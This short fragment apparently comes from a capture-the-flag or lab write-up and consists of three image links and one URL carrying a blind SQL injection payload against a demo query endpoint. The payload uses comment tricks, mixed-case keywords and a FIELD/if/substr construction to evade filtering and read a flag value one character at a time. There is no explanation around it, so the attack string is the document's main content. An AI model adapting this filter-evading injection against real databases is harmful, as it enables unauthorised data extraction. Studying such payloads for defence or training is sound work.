 http://sqli.aliyundemo.com/query?type=mysql&id='="/*"=FIELD(if(substr((/*/*/SelEct+flag+from{a+flag_a4f69eb5719562771ece9729f6a58983}+limit+0,1),1,1)='2',1,3),1,3)%23